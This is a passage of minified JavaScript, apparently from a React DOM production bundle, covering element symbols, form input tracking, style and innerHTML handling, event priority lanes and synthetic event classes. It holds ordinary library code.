y(e,1,!1,e.toLowerCase(),null,!1,!1)})),v.xlinkHref=new y("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){v[e]=new y(e,1,!1,e.toLowerCase(),null,!0,!0)}));var O=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,S=60103,k=60106,E=60107,P=60108,j=60114,D=60109,C=60110,x=60112,_=60113,T=60120,M=60115,N=60116,R=60121,I=60128,L=60129,F=60130,z=60131;if("function"==typeof Symbol&&Symbol.for){var U=Symbol.for;S=U("react.element"),k=U("react.portal"),E=U("react.fragment"),P=U("react.strict_mode"),j=U("react.profiler"),D=U("react.provider"),C=U("react.context"),x=U("react.forward_ref"),_=U("react.suspense"),T=U("react.suspense_list"),M=U("react.memo"),N=U("react.lazy"),R=U("react.block"),U("react.scope"),I=U("react.opaque.id"),L=U("react.debug_trace_mode"),F=U("react.offscreen"),z=U("react.legacy_hidden")}var A,W="function"==typeof Symbol&&Symbol.iterator;function H(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=W&&e[W]||e["@@iterator"])?e:null}function B(e){if(void 0===A)try{throw Error()}catch(e){var t=e.stack.trim().match(/\n( *(at )?)/);A=t&&t[1]||""}return"\n"+A+e}var Y=!1;function q(e,t){if(!e||Y)return"";Y=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(e){var r=e}Reflect.construct(e,[],t)}else{try{t.call()}catch(e){r=e}e.call(t.prototype)}else{try{throw Error()}catch(e){r=e}e()}}catch(e){if(e&&r&&"string"==typeof e.stack){for(var a=e.stack.split("\n"),o=r.stack.split("\n"),i=a.length-1,l=o.length-1;1<=i&&0<=l&&a[i]!==o[l];)l--;for(;1<=i&&0<=l;i--,l--)if(a[i]!==o[l]){if(1!==i||1!==l)do{if(i--,0>--l||a[i]!==o[l])return"\n"+a[i].replace(" at new "," at ")}while(1<=i&&0<=l);break}}}finally{Y=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?B(e):""}function $(e){switch(e.tag){case 5:return B(e.type);case 16:return B("Lazy");case 13:return B("Suspense");case 19:return B("SuspenseList");case 0:case 2:case 15:return e=q(e.type,!1);case 11:return e=q(e.type.render,!1);case 22:return e=q(e.type._render,!1);case 1:return e=q(e.type,!0);default:return""}}function V(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case E:return"Fragment";case k:return"Portal";case j:return"Profiler";case P:return"StrictMode";case _:return"Suspense";case T:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case C:return(e.displayName||"Context")+".Consumer";case D:return(e._context.displayName||"Context")+".Provider";case x:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case M:return V(e.type);case R:return V(e._render);case N:t=e._payload,e=e._init;try{return V(e(t))}catch(e){}}return null}function Q(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function G(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function X(e){e._valueTracker||(e._valueTracker=function(e){var t=G(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var a=n.get,o=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return a.call(this)},set:function(e){r=""+e,o.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function K(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=G(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function J(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Z(e,t){var n=t.checked;return a({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function ee(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=Q(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function te(e,t){null!=(t=t.checked)&&w(e,"checked",t,!1)}function ne(e,t){te(e,t);var n=Q(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?ae(e,t.type,n):t.hasOwnProperty("defaultValue")&&ae(e,t.type,Q(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function re(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function ae(e,t,n){"number"===t&&J(e.ownerDocument)===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function oe(e,t){return e=a({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function ie(e,t,n,r){if(e=e.options,t){t={};for(var a=0;a<n.length;a++)t["$"+n[a]]=!0;for(n=0;n<e.length;n++)a=t.hasOwnProperty("$"+e[n].value),e[n].selected!==a&&(e[n].selected=a),a&&r&&(e[n].defaultSelected=!0)}else{for(n=""+Q(n),t=null,a=0;a<e.length;a++){if(e[a].value===n)return e[a].selected=!0,void(r&&(e[a].defaultSelected=!0));null!==t||e[a].disabled||(t=e[a])}null!==t&&(t.selected=!0)}}function le(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(i(91));return a({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function ue(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(i(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(i(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:Q(n)}}function ce(e,t){var n=Q(t.value),r=Q(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function se(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}var fe="http://www.w3.org/1999/xhtml",de="http://www.w3.org/2000/svg";function pe(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function me(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?pe(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var he,ye=function(e){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,a){MSApp.execUnsafeLocalFunction((function(){return e(t,n)}))}:e}((function(e,t){if(e.namespaceURI!==de||"innerHTML"in e)e.innerHTML=t;else{for((he=he||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=he.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}}));function ve(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var ge={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},be=["Webkit","ms","Moz","O"];function we(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||ge.hasOwnProperty(e)&&ge[e]?(""+t).trim():t+"px"}function Oe(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),a=we(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,a):e[n]=a}}Object.keys(ge).forEach((function(e){be.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),ge[t]=ge[e]}))}));var Se=a({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function ke(e,t){if(t){if(Se[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(i(137,e));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(i(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(i(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(i(62))}}function Ee(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function Pe(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var je=null,De=null,Ce=null;function xe(e){if(e=Jr(e)){if("function"!=typeof je)throw Error(i(280));var t=e.stateNode;t&&(t=ea(t),je(e.stateNode,e.type,t))}}function _e(e){De?Ce?Ce.push(e):Ce=[e]:De=e}function Te(){if(De){var e=De,t=Ce;if(Ce=De=null,xe(e),t)for(e=0;e<t.length;e++)xe(t[e])}}function Me(e,t){return e(t)}function Ne(e,t,n,r,a){return e(t,n,r,a)}function Re(){}var Ie=Me,Le=!1,Fe=!1;function ze(){null===De&&null===Ce||(Re(),Te())}function Ue(e,t){var n=e.stateNode;if(null===n)return null;var r=ea(n);if(null===r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(i(231,t,typeof n));return n}var Ae=!1;if(f)try{var We={};Object.defineProperty(We,"passive",{get:function(){Ae=!0}}),window.addEventListener("test",We,We),window.removeEventListener("test",We,We)}catch(e){Ae=!1}function He(e,t,n,r,a,o,i,l,u){var c=Array.prototype.slice.call(arguments,3);try{t.apply(n,c)}catch(e){this.onError(e)}}var Be=!1,Ye=null,qe=!1,$e=null,Ve={onError:function(e){Be=!0,Ye=e}};function Qe(e,t,n,r,a,o,i,l,u){Be=!1,Ye=null,He.apply(Ve,arguments)}function Ge(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!=(1026&(t=e).flags)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function Xe(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function Ke(e){if(Ge(e)!==e)throw Error(i(188))}function Je(e){if(!(e=function(e){var t=e.alternate;if(!t){if(null===(t=Ge(e)))throw Error(i(188));return t!==e?null:e}for(var n=e,r=t;;){var a=n.return;if(null===a)break;var o=a.alternate;if(null===o){if(null!==(r=a.return)){n=r;continue}break}if(a.child===o.child){for(o=a.child;o;){if(o===n)return Ke(a),e;if(o===r)return Ke(a),t;o=o.sibling}throw Error(i(188))}if(n.return!==r.return)n=a,r=o;else{for(var l=!1,u=a.child;u;){if(u===n){l=!0,n=a,r=o;break}if(u===r){l=!0,r=a,n=o;break}u=u.sibling}if(!l){for(u=o.child;u;){if(u===n){l=!0,n=o,r=a;break}if(u===r){l=!0,r=o,n=a;break}u=u.sibling}if(!l)throw Error(i(189))}}if(n.alternate!==r)throw Error(i(190))}if(3!==n.tag)throw Error(i(188));return n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function Ze(e,t){for(var n=e.alternate;null!==t;){if(t===e||t===n)return!0;t=t.return}return!1}var et,tt,nt,rt,at=!1,ot=[],it=null,lt=null,ut=null,ct=new Map,st=new Map,ft=[],dt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function pt(e,t,n,r,a){return{blockedOn:e,domEventName:t,eventSystemFlags:16|n,nativeEvent:a,targetContainers:[r]}}function mt(e,t){switch(e){case"focusin":case"focusout":it=null;break;case"dragenter":case"dragleave":lt=null;break;case"mouseover":case"mouseout":ut=null;break;case"pointerover":case"pointerout":ct.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":st.delete(t.pointerId)}}function ht(e,t,n,r,a,o){return null===e||e.nativeEvent!==o?(e=pt(t,n,r,a,o),null!==t&&(null!==(t=Jr(t))&&tt(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,null!==a&&-1===t.indexOf(a)&&t.push(a),e)}function yt(e){var t=Kr(e.target);if(null!==t){var n=Ge(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=Xe(n)))return e.blockedOn=t,void rt(e.lanePriority,(function(){o.unstable_runWithPriority(e.priority,(function(){nt(n)}))}))}else if(3===t&&n.stateNode.hydrate)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function vt(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var n=Jt(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==n)return null!==(t=Jr(n))&&tt(t),e.blockedOn=n,!1;t.shift()}return!0}function gt(e,t,n){vt(e)&&n.delete(t)}function bt(){for(at=!1;0<ot.length;){var e=ot[0];if(null!==e.blockedOn){null!==(e=Jr(e.blockedOn))&&et(e);break}for(var t=e.targetContainers;0<t.length;){var n=Jt(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==n){e.blockedOn=n;break}t.shift()}null===e.blockedOn&&ot.shift()}null!==it&&vt(it)&&(it=null),null!==lt&&vt(lt)&&(lt=null),null!==ut&&vt(ut)&&(ut=null),ct.forEach(gt),st.forEach(gt)}function wt(e,t){e.blockedOn===t&&(e.blockedOn=null,at||(at=!0,o.unstable_scheduleCallback(o.unstable_NormalPriority,bt)))}function Ot(e){function t(t){return wt(t,e)}if(0<ot.length){wt(ot[0],e);for(var n=1;n<ot.length;n++){var r=ot[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==it&&wt(it,e),null!==lt&&wt(lt,e),null!==ut&&wt(ut,e),ct.forEach(t),st.forEach(t),n=0;n<ft.length;n++)(r=ft[n]).blockedOn===e&&(r.blockedOn=null);for(;0<ft.length&&null===(n=ft[0]).blockedOn;)yt(n),null===n.blockedOn&&ft.shift()}function St(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var kt={animationend:St("Animation","AnimationEnd"),animationiteration:St("Animation","AnimationIteration"),animationstart:St("Animation","AnimationStart"),transitionend:St("Transition","TransitionEnd")},Et={},Pt={};function jt(e){if(Et[e])return Et[e];if(!kt[e])return e;var t,n=kt[e];for(t in n)if(n.hasOwnProperty(t)&&t in Pt)return Et[e]=n[t];return e}f&&(Pt=document.createElement("div").style,"AnimationEvent"in window||(delete kt.animationend.animation,delete kt.animationiteration.animation,delete kt.animationstart.animation),"TransitionEvent"in window||delete kt.transitionend.transition);var Dt=jt("animationend"),Ct=jt("animationiteration"),xt=jt("animationstart"),_t=jt("transitionend"),Tt=new Map,Mt=new Map,Nt=["abort","abort",Dt,"animationEnd",Ct,"animationIteration",xt,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",_t,"transitionEnd","waiting","waiting"];function Rt(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],a=e[n+1];a="on"+(a[0].toUpperCase()+a.slice(1)),Mt.set(r,t),Tt.set(r,a),c(a,[r])}}(0,o.unstable_now)();var It=8;function Lt(e){if(0!=(1&e))return It=15,1;if(0!=(2&e))return It=14,2;if(0!=(4&e))return It=13,4;var t=24&e;return 0!==t?(It=12,t):0!=(32&e)?(It=11,32):0!==(t=192&e)?(It=10,t):0!=(256&e)?(It=9,256):0!==(t=3584&e)?(It=8,t):0!=(4096&e)?(It=7,4096):0!==(t=4186112&e)?(It=6,t):0!==(t=62914560&e)?(It=5,t):67108864&e?(It=4,67108864):0!=(134217728&e)?(It=3,134217728):0!==(t=805306368&e)?(It=2,t):0!=(1073741824&e)?(It=1,1073741824):(It=8,e)}function Ft(e,t){var n=e.pendingLanes;if(0===n)return It=0;var r=0,a=0,o=e.expiredLanes,i=e.suspendedLanes,l=e.pingedLanes;if(0!==o)r=o,a=It=15;else if(0!==(o=134217727&n)){var u=o&~i;0!==u?(r=Lt(u),a=It):0!==(l&=o)&&(r=Lt(l),a=It)}else 0!==(o=n&~i)?(r=Lt(o),a=It):0!==l&&(r=Lt(l),a=It);if(0===r)return 0;if(r=n&((0>(r=31-Bt(r))?0:1<<r)<<1)-1,0!==t&&t!==r&&0==(t&i)){if(Lt(t),a<=It)return t;It=a}if(0!==(t=e.entangledLanes))for(e=e.entanglements,t&=r;0<t;)a=1<<(n=31-Bt(t)),r|=e[n],t&=~a;return r}function zt(e){return 0!==(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function Ut(e,t){switch(e){case 15:return 1;case 14:return 2;case 12:return 0===(e=At(24&~t))?Ut(10,t):e;case 10:return 0===(e=At(192&~t))?Ut(8,t):e;case 8:return 0===(e=At(3584&~t))&&(0===(e=At(4186112&~t))&&(e=512)),e;case 2:return 0===(t=At(805306368&~t))&&(t=268435456),t}throw Error(i(358,e))}function At(e){return e&-e}function Wt(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Ht(e,t,n){e.pendingLanes|=t;var r=t-1;e.suspendedLanes&=r,e.pingedLanes&=r,(e=e.eventTimes)[t=31-Bt(t)]=n}var Bt=Math.clz32?Math.clz32:function(e){return 0===e?32:31-(Yt(e)/qt|0)|0},Yt=Math.log,qt=Math.LN2;var $t=o.unstable_UserBlockingPriority,Vt=o.unstable_runWithPriority,Qt=!0;function Gt(e,t,n,r){Le||Re();var a=Kt,o=Le;Le=!0;try{Ne(a,e,t,n,r)}finally{(Le=o)||ze()}}function Xt(e,t,n,r){Vt($t,Kt.bind(null,e,t,n,r))}function Kt(e,t,n,r){var a;if(Qt)if((a=0==(4&t))&&0<ot.length&&-1<dt.indexOf(e))e=pt(null,e,t,n,r),ot.push(e);else{var o=Jt(e,t,n,r);if(null===o)a&&mt(e,r);else{if(a){if(-1<dt.indexOf(e))return e=pt(o,e,t,n,r),void ot.push(e);if(function(e,t,n,r,a){switch(t){case"focusin":return it=ht(it,e,t,n,r,a),!0;case"dragenter":return lt=ht(lt,e,t,n,r,a),!0;case"mouseover":return ut=ht(ut,e,t,n,r,a),!0;case"pointerover":var o=a.pointerId;return ct.set(o,ht(ct.get(o)||null,e,t,n,r,a)),!0;case"gotpointercapture":return o=a.pointerId,st.set(o,ht(st.get(o)||null,e,t,n,r,a)),!0}return!1}(o,e,t,n,r))return;mt(e,r)}_r(e,t,r,null,n)}}}function Jt(e,t,n,r){var a=Pe(r);if(null!==(a=Kr(a))){var o=Ge(a);if(null===o)a=null;else{var i=o.tag;if(13===i){if(null!==(a=Xe(o)))return a;a=null}else if(3===i){if(o.stateNode.hydrate)return 3===o.tag?o.stateNode.containerInfo:null;a=null}else o!==a&&(a=null)}}return _r(e,t,r,a,n),null}var Zt=null,en=null,tn=null;function nn(){if(tn)return tn;var e,t,n=en,r=n.length,a="value"in Zt?Zt.value:Zt.textContent,o=a.length;for(e=0;e<r&&n[e]===a[e];e++);var i=r-e;for(t=1;t<=i&&n[r-t]===a[o-t];t++);return tn=a.slice(e,1<t?1-t:void 0)}function rn(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function an(){return!0}function on(){return!1}function ln(e){function t(t,n,r,a,o){for(var i in this._reactName=t,this._targetInst=r,this.type=n,this.nativeEvent=a,this.target=o,this.currentTarget=null,e)e.hasOwnProperty(i)&&(t=e[i],this[i]=t?t(a):a[i]);return this.isDefaultPrevented=(null!=a.defaultPrevented?a.defaultPrevented:!1===a.returnValue)?an:on,this.isPropagationStopped=on,this}return a(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=an)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=an)},persist:function(){},isPersistent:an}),t}var un,cn,sn,fn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},dn=ln(fn),pn=a({},fn,{view:0,detail:0}),mn=ln(pn),hn=a({},pn,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:jn,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==sn&&(sn&&"mousemove"===e.type?(un=e.screenX-sn.screenX,cn=e.screenY-sn.screenY):cn=un=0,sn=e),un)},movementY:function(e){return"movementY"in e?e.movementY:cn}}),yn=ln(hn),vn=ln(a({},hn,{dataTransfer:0})),gn=ln(a({},pn,{relatedTarget:0})),bn=ln(a({},fn,{animationName:0,elapsedTime:0,pseudoElement:0})),wn=ln(a({},fn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}})),On=ln(a({},fn,{data:0})),Sn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},kn={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},En={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Pn(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=En[e])&&!!t[e]}function jn(){return Pn}var Dn=ln(a({},pn,{key:function(e){if(e.key){var t=Sn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=rn(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?kn[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:jn,charCode:function(e){return"keypress"===e.type?rn(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?rn(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}})),Cn=ln(a({},hn,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),xn=ln(a({},pn,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:jn})),_n=ln(a({},fn,{propertyName:0,elapsedTime:0,pseudoElement:0})),Tn=ln(a({},hn,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0})),Mn=[9,13,27,32],Nn=f&&"CompositionEvent"in window,Rn=null;f&&"documentMode"in document&&(Rn=document.documentMode);var In=f&&"TextEvent"in window&&!Rn,Ln=f&&(!Nn||Rn&&8<Rn&&11>=Rn),Fn=String.fromCharCode(32),zn=!1;function Un(e,t){switch(e){case"keyup":return-1!==Mn.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function An(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Wn=!1;var Hn={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Bn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Hn[e.type]:"textarea"===t}function Yn(e,t,n,r){_e(r),0<(t=Mr(t,"onChange")).length&&(n=new dn("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var qn=null,$n=null;function Vn(e){Er(e,0)}function Qn(e){if(K(Zr(e)))return e}function Gn(e,t){if("change"===e)return t}var Xn=!1;if(f){var Kn;if(f){var Jn="oninput"in document;if(!Jn){var Zn=document.createElement("div");Zn.setAttribute("oninput","return;"),Jn="function"==typeof Zn.oninput}Kn=Jn}else Kn=!1;Xn=Kn&&(!document.documentMode||9<document.documentMode)}function er(){qn&&(qn.detachEvent("onpropertychange",tr),$n=qn=null)}function tr(e){if("value"===e.propertyName&&Qn($n)){var t=[];if(Yn(t,$n,e,Pe(e)),e=Vn,Le)e(t);else{Le=!0;try{Me(e,t)}finally{Le=!1,ze()}}}}function nr(e,t,n){"focusin"===e?(er(),$n=n,(qn=t).attachEvent("onpropertychange",tr)):"focusout"===e&&er()}function rr(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Qn($n)}function ar(e,t){if("click"===e)return Qn(t)}function or(e,t){if("input"===e||"change"===e)return Qn(t)}var ir="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},lr=Object.prototype.hasOwnProperty;function ur(e,t){if(ir(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!lr.call(t,n[r])||!ir(e[n[r]],t[n[r]]))return!1;return!0}function cr(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function sr(e,t){var n,r=cr(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=cr(r)}}function fr(){for(var e=window,t=J();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=J((e=t.contentWindow).document)}return t}function dr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var pr=f&&"documentMode"in document&&11>=document.documentMode,mr=null,hr=null,yr=null,vr=!1;function gr(e,t,n){var 